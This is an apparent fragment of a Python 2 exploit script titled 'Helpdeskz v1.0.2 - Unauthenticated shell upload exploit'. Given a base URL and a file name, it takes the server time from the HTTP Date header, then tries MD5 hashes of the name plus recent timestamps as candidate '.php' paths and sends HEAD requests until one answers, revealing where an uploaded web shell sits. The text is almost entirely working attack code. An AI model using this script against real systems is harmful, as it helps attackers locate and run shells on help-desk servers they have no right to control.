 print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
r = requests.get(helpdeskzBaseUrl)
#Gets the current time of the server to prevent timezone errors - DoctorEww
currentTime = int((datetime.datetime.strptime(r.headers['date'], '%a, %d %b %Y %H:%M:%S %Z')  - datetime.datetime(1970,1,1)).total_seconds())
for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print 'found!'
        print url
        sys.exit(0)